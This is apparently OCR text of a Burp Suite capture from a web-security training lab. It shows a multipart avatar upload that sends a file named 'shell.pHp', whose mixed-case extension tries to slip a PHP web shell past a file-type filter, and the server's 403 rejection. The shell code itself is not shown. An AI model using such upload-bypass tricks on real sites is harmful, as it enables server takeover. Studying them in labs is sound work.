 Request
Pretty Raw Hex
\n
4 Content-Length : 458
5 Cache-Control : max-age=0
6 Sec-Ch-Ua : "Not_A Brand";v="8", "Chromium";v="120"
7 Sec-Ch-Ua-Mobile : ?0
8 Sec-Ch-Ua-Platform : "Windows"
9 Upgrade-Insecure-Requests : 1
10 Origin : https://0a59004503e3d94c820583640084001d.web-security-academy.net
11 Content-Type : multipart/form-data; boundary=----WebKitFormBoundarynK7HQJCSKdBaG9Ro
12 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/120.0.6099.199 Safari/537.36
13 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site : same-origin
15 Sec-Fetch-Mode : navigate
16 Sec-Fetch-User : ?1
17 Sec-Fetch-Dest : document
18 Referer :
https://0a59004503e3d94c820583640084001d.web-security-academy.net/my-account?id=wien
er
19 Accept-Encoding : gzip, deflate, br
20 Accept-Language : en-US,en;q=0.9
21 Priority : u=0, i
22
23 ------WebKitFormBoundarynK7HQJCSKdBaG9Ro
24 Content-Disposition : form-data ; name="avatar "; filename ="shell.pHp "
25 Content-Type : application/octet-stream
Response
Pretty Raw Hex Render
\n
1 HTTP/2 403 Forbidden
2 Date : Thu, 29 Feb 2024 02:28:28 GMT
3 Server : Apache/2.4.41 (Ubuntu)
4 Content-Type : text/html; charset=UTF-8
5 X-Frame-Options : SAMEORIGIN
6 Content-Length : 171
7
8 Sorry, only JPG & PNG files are allowed
9 Sorry, there was an error uploading your file.<p>
<a href="/my-account " title="Return to previous page">
« Back to My Account
</a>
</p>